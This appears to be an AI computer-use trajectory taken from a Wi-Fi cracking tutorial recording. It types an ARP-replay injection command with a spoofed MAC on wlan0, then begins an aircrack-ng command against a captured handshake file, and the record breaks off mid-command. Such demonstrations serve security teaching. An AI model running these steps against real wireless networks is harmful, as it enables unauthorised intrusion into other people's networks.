
right_click(450, 491)

text(00:16:B6:B4:66:46)

text(-)

text(h)

text(00:11:22)

text(:33:)

text(44:55)

text(wlan0)

key(Return)

mouse_move(84, 40)

- Close the File Browser showing PeteNetLive-01.cap and the replay_arp files
click(85, 40)

- Type the aircrack-ng command with -b 00:16:B6:B4:66:46 against capture file PeteNetLive-01
text(air)

text(crack)
